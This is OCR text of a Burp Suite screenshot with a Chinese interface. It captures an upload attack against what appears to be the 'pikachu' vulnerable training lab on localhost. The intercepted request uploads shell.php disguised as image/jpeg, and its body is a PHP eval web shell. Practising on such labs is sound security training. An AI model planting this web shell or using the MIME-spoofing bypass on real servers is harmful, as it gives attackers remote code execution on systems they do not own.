 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/unsafeupload/servercheck.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------11704143311178
Content-Length: 344
-----------------------------11704143311178
Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST[123]);?>
-----------------------------11704143311178
Content-Disposition: form-data; name="submit"
开始上传
-----------------------------11704143311178--
? < + > 输入搜索字词 没有比赛